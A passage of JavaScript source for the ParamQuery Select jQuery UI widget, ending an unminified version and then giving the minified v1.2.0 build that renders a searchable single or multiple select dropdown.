this.close();        }        else {            this.open();        }    };    fn.disable = function() {        this.option({disabled: true});    };    fn.enable = function() {        this.option({disabled: false});    };    fn._destroy = function() {        this.$popupCont.remove();        this.$button.remove();        this.element.removeClass("pq-select").show();        var EN = this.eventNamespace;        $(document).off(EN);        $(window).off(EN);    };    fn.destroy = function() {        this._super();        for (var key in this) {            delete this[key];        }    };    fn._setOption = function(key, value) {        if(key=="disabled"){            if(value===true){                this.close();                this.$button.addClass('ui-state-disabled');            }            else if(value===false){                this.$button.removeClass('ui-state-disabled');            }        }        this._super( key, value);    };    $.widget('paramquery.pqSelect', fn);})(jQuery);;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
!function(a){"use strict";a.support.touch="ontouchend"in document;var b={};b.options=function(){var b=a.ui.keyCode;return{radio:!1,singlePlaceholder:"Select an option",checkbox:!1,displayText:"{0} of {1} selected",maxDisplay:4,maxSelect:0,multiplePlaceholder:"Select options",selectallText:"Select All",position:{my:"left top",at:"left bottom",collision:"flipfit"},kcOpen:[b.DOWN,b.ENTER,b.UP],deselect:!0,hoverCls:"pq-state-hover",search:!0,searchRule:"contain",selectCls:"ui-state-highlight pq-state-select",width:null,maxSelectReach:null,maxSelectExceed:null}}(),b._setButtonWidth=function(){var a=this.element;a.show();var b=this.options,c=b.width?b.width:a[0].offsetWidth;a.hide(),this.$button.width(c)},b._create=function(){var b=this,c=this.options,d=this.element,e=d.attr("name"),f=d.attr("multiple"),g=a(["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' "," data-name='",e,"' tabindex='0'>",f?"":"<span class='ui-icon ui-icon-triangle-1-s'></span>","<div class='pq-select-text'></div>","</div>"].join(""));this.$button=g,this.multiple=f?!0:!1,this.selector="label.pq-select-option-label.ui-state-enable:visible",this._setButtonWidth(),d.after(g),g.attr("name",e),g.addClass(d.attr("class")),d.addClass("pq-select"),this._extractData(),this._createPopup(),this._createMenu(),g.on({click:function(){if(!c.disabled){var d=a(this).parent(".pq-select-item"),e=parseInt(d.attr("data-id"));return b.select(e,!1),b.setText(),b.focus(),b.triggerChange(),!1}}},".ui-icon-close"),g.on({click:function(){return c.disabled?void 0:(b.toggle(),!1)},focus:function(){c.disabled||a(this).addClass("ui-state-hover")},blur:function(){a(this).removeClass("ui-state-hover")},mousedown:function(){c.disabled||a(this).addClass("ui-state-active")},mouseup:function(){c.disabled||a(this).removeClass("ui-state-active")},keydown:function(d){if(!c.disabled){var e=d.keyCode,f=c.kcOpen,g=a.ui.keyCode;-1!==a.inArray(e,f)?b.open():e===g.ESCAPE?b.close():e===g.SPACE&&b.toggle()}}}),this.setText();var h=this.eventNamespace;a(window).on("resize"+h+" scroll"+h,function(a){b.onWindowResize(a)})},b.onWindowResize=function(){this.close()},b.focus=function(){var b=this;a.support.touch||b.$search.focus()},a.paramquery=a.paramquery||{},a.paramquery.scrollView=function(b){var c=b[0],d=c.offsetTop,e=c.offsetHeight,f=c.offsetParent,g=f.scrollTop,h=f.clientHeight;e+d>h+g?a(f).scrollTop(e+d-h):g>d&&a(f).scrollTop(d)},a.paramquery.pageMove=function(b,c,d){var e,f=b[0].offsetHeight,g=b[0].offsetParent,h=g.clientHeight;do{if(e=b[d?"nextAll":"prevAll"](c),!e.length)break;e=a(e[0]),f+=e[0].offsetHeight,b=e}while(h>f);return a.paramquery.scrollView(b),b},b._move=function(b){var c=this.$lastlabelHighlight;if(c&&c.length){var d=c[b?"nextAll":"prevAll"](this.selector);d.length&&(d=a(d[0]),this._highlight(d))}else this._hightlight()},b._onkeydown=function(b){var c=b.keyCode,d=a.ui.keyCode;if(c===d.DOWN||c===d.UP)return this._move(c===d.DOWN),!1;if(c===d.PAGE_DOWN||c===d.PAGE_UP){var e=a.paramquery.pageMove(this.$lastlabelHighlight,this.selector,c===d.PAGE_DOWN);return this._highlight(e),!1}if(c===d.TAB)return this.close(),!1;if(c===d.ESCAPE)this.close();else if(c===d.ENTER&&this.$lastlabelHighlight)return this.$lastlabelHighlight.trigger("label_changed"),!1},b.search=function(a){for(var b=this.data,c=this.options.searchRule,d="contain"===c,e=0,f=b.length;f>e;e++){var g=b[e],h=g.text.toUpperCase(),i=h.indexOf(a);g.searchIndx=null,-1===i?g.hidden=!0:d===!1&&i>0?g.hidden=!0:(g.hidden=!1,g.searchIndx=i)}},b._onkeyupsearch=function(b){var c=a(b.target),d=a.trim(c.val()).toUpperCase(),e=(this.data,b.keyCode),f=a.ui.keyCode,g=[f.DOWN,f.UP,f.ENTER,f.PAGE_DOWN,f.PAGE_UP];-1===a.inArray(e,g)&&(this.search(d),this._createMenu(),this.positionPopup())},b._onChange=function(a,b){var c=this,d=c.options,e=this.multiple,f=d.maxSelect,g=c.selectIndx;if(e){if(b&&f&&g.length>=f)return c._trigger("maxSelectExceed",null,{option:c.$options[a]}),c.focus(),!1}else if(g.length){var h=g[0];if(a===h)return!1;b&&this.select(h,!1)}this.select(a,b),c.setText(),c.setSelectAllState(),e?f&&g.length>=f?c._trigger("maxSelectReach",null,{option:c.$options[a]})!==!1&&c.close():c.focus():c.close(),this.triggerChange()},b.setSelectAllState=function(){var a=this.$popup.find(".pq-select-all input");if(a.length){for(var b=this.data,c=0,d=0,e=0,f=b.length;f>e;e++){var g=b[e],h=g.selected,i=g.disabled;i||(c++,h&&d++)}c===d?a.prop("checked",!0):a.prop("checked",!1)}},b.getInstance=function(){return{select:this}},b.select=function(b,c){var d=this,e=d.selectIndx,f=this.options,g=this.data[b],h=a(d.$options[b]),i=d.$popup.find("#pq-option-"+this.uuid+"-"+b),j=i.find("input");if(i[c?"addClass":"removeClass"](f.selectCls),j.prop("checked",c),g.selected=c,d.multiple){if(c)e.push(b);else{var k=a.inArray(b,e);e.splice(k,1)}h.prop("selected",c)}else c?(e.length&&(this.data[e[0]].selected=!1),e[0]=b,h.prop("selected",c)):(d.selectIndx=[0],this.data[0].selected=!0,a(d.$options[0]).prop("selected",!0))},b.triggerChange=function(){this.element.trigger("change")},b._extractData=function(){var b,c=this.data=[],d=this.element,e=d.find("option,optgroup"),f=!1,g=!1;this.$options=d.find("option");for(var h=0,i=e.length;i>h;h++){var j=e[h],k=a(j);if("optgroup"!=j.nodeName.toLowerCase()){var l=k.prop("selected"),m=k.prop("disabled");!m&&f&&(m=g);var n=k.text();c.push({selected:l,disabled:m,text:n,optgroup:b})}else b=k.attr("label"),f=!0,g=k.prop("disabled")}this.grouping=f},b.refresh=function(){this.search(""),this._setButtonWidth(),this._createPopup(),this._createMenu(),this.setText()},b.refreshData=function(){this._extractData(),this.refresh()},b._createPopup=function(){var b=this,c=(this.data,this.options),d=b.multiple,e="",f="";d&&c.selectallText&&!c.maxSelect&&(f=["<label class='pq-select-all ui-widget-header ui-corner-all'>","<span class='ui-icon ui-icon-close'></span>","<input type='checkbox' >",c.selectallText,"</label>"].join("")),c.search&&(e=["<div class='pq-select-search-div ui-corner-all'>","<span class='ui-icon ui-icon-search' />","<div class='pq-select-search-div1'>","<input type='text' class='pq-select-search-input' autocomplete='off' />","</div>","</div>"].join(""));var g=a(["<div class='pq-select-popup-cont'>","<div class='pq-select-popup ui-widget-content ui-corner-all'>",f,e,"</div><div class='pq-select-shadow-fix'></div></div>"].join(""));g.css({"font-family":this.$button.css("font-family"),"font-size":this.$button.css("font-size")});var h=g.children("div.pq-select-popup");h.on({keydown:function(a){return b._onkeydown(a)}}),h.find(".ui-icon-close").on({click:function(){return b.close(),!1}}),h.on({change:function(){for(var c=(b.element,a(this)),d=c.prop("checked")?!0:!1,e=b.data,f=b.$options,g=0;g<e.length;g++){var h=e[g];h.disabled||h.selected===d||(h.selected=d,a(f[g]).prop("selected",d))}b._createMenu(),b.setText(),b.focus(),b.triggerChange()}},"label.pq-select-all input"),h.on({mouseenter:function(){b._highlight(a(this))},label_changed:function(){var d=a(this),e=d.attr("id");if(e){var f=d.hasClass(c.selectCls)?!1:!0,g=parseInt(e.split("-")[3]);return b._onChange(g,f)}}},"label.pq-select-option-label.ui-state-enable"),d&&c.checkbox||!d&&c.radio?h.on({click:function(){var b=a(this).closest("label");b.trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable input"):h.on({click:function(){a(this).trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable"),this.$popupCont&&this.$popupCont.remove(),this.$popupCont=g,this.$popup=h,this.$search=h.find(".pq-select-search-input").on({keyup:function(a){return b._onkeyupsearch(a)}}),a(document.body).append(g),this.setSelectAllState()},b._createMenu=function(){for(var b,c,d,e,f=this,g=this.data,h=this.uuid,i=this.options,j=i.search?a.trim(this.$search.val()).length:0,k=" "+i.selectCls+" ",l=f.multiple,m=l?i.checkbox?'type="checkbox"':"":i.radio?'type="radio"':"",n=m?"pq-left-input":this.grouping?"pq-left-group":"",o=f.selectIndx=[],p=[],q=0;q<g.length;q++){var r=g[q],c=r.disabled,s=r.selected,t=r.text,u=r.optgroup;if(s&&o.push(q),!r.hidden){e!==u&&(p.push("<div class='pq-select-optgroup'>",u,"</div>"),e=u);var v=s?' checked="checked" ':"",w=s?k:"",x=c?' disabled="disabled" ':"",d=c?"ui-state-disabled":"ui-state-enable",y="";(0!==q||""!==t)&&(j&&(b=r.searchIndx,t=t.substr(0,b)+"<span class='pq-select-search-highlight'>"+t.substr(b,j)+"</span>"+t.substr(b+j,t.length)),p.push("<label class='pq-select-option-label ",w,d,"'",y," id='pq-option-",h,"-",q,"'>",m?"<input "+m+" "+v+x+" >":"","<span class='",n,"'>",t,"</span>","</label>"))}}var z=a(["<div class='pq-select-menu' >",p.join(""),"</div>"].join(""));this.$menu&&this.$menu.remove(),this.$popup.append(z),delete this.$lastlabelHighlight,this.$menu=z,this._highlight()},b._highlight=function(b){var c=this.options.hoverCls;b&&b.length||(b=this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first")),b.length&&(this.$lastlabelHighlight&&this.$lastlabelHighlight.removeClass(c),b.addClass(c),this.$lastlabelHighlight=b,a.paramquery.scrollView(b))},b._setPopupWidth=function(){var a=this.$button[0].offsetWidth;this.$popupCont.width(a)},b.positionPopup=function(){var b=this.options,c=this.$button,d=a.extend({of:c},b.position),e=this.$popupCont;this._setPopupWidth(),e.position(d)},b.isOpen=function(){return this.$popupCont&&"block"==this.$popupCont.css("display")?!0:!1},b.open=function(){{var b=this,c=this.$popupCont;this.$menu,this.selectIndx}return this.isOpen()?!1:(c.show(),this.positionPopup(),this._highlight(),a(document).on("mousedown"+b.eventNamespace,function(c){var d=a(c.target);d.closest(b.$popup).length||d.closest(b.$button).length||b.close()}),void(this.options.search?b.focus():c.attr("tabindex","-1").focus()))},b.setText=function(){var a,b=this.$button,c=b.find(".pq-select-text"),d=this.element,e=this.options,f=e.deselect,g=this.data,h="pq-select-item ui-corner-all ui-state-default",i=function(a){return f?["<span class='",h,"' data-id = '",a,"'>","<span class='ui-icon ui-icon-close'></span>","<span class='pq-select-item-text'>",g[a].text,"</span>","</span>"].join(""):g[a].text},j=this.selectIndx;if(this.multiple){b.addClass("pq-select-multiple");var k=j.length,l=e.maxDisplay,m=g.length;if(k>0)if(l>=k){for(var n=[],o=0;k>o;o++){var p=j[o];n.push(i(p))}a=n.join(f?"":", ")}else a=e.displayText,a=a.replace("{0}",j.length),a=a.replace("{1}",m);else a=d.attr("data-placeholder"),a||(a=e.multiplePlaceholder)}else{b.addClass("pq-select-single"),c.css("maxWidth",b.width()-16);var p=j[0],a=g[p].text;null!=a&&""!==a?a=i(p):(a=d.attr("data-placeholder"),a||(a=e.singlePlaceholder))}c.html(a),this.multiple||c.find(".pq-select-item-text").css({maxWidth:b.width()-35}),this.positionPopup()},b.close=function(b){this.isOpen()&&(b=b||{},b.focus!==!1&&this.$button.focus(),this.$popupCont.hide()),a(document).off(this.eventNamespace)},b.toggle=function(){this.isOpen()?this.close():this.open()},b.disable=function(){this.option({disabled:!0})},b.enable=function(){this.option({disabled:!1})},b._destroy=function(){this.$popupCont.remove(),this.$button.remove(),this.element.removeClass("pq-select").show();var b=this.eventNamespace;a(document).off(b),a(window).off(b)},b.destroy=function(){this._super();for(var a in this)delete this[a]},b._setOption=function(a,b){"disabled"==a&&(b===!0?(this.close(),this.$button.addClass("ui-state-disabled")):b===!1&&this.$button.removeClass("ui-state-disabled")),this._super(a,b)},a.widget("paramquery.pqSelect",b)}(jQuery);;
